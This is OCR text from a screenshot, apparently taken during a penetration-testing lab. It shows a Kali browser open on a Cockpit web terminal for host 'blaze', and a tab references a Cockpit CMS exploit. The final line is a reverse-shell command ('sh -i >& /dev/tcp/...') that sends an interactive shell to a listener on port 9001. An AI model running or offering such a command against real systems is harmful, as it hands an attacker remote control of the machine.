 Blaze
Terminal - blaze
Cockpit CMS 0.11.1 - 'User
https://192.168.180.10:9090/system/terminal
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
UBUNTU
Privileged
Help
jam
Host
Dashboard
blaze
Search
Overview
Logs
Storage
Networking
Accounts
Services
Applications
Software Updates
Terminal
james@blaze: ~
Appearance:
Black
Re
james@blaze:~$ sh -i >& /dev/tcp/192.168.45.217/9001 0>&1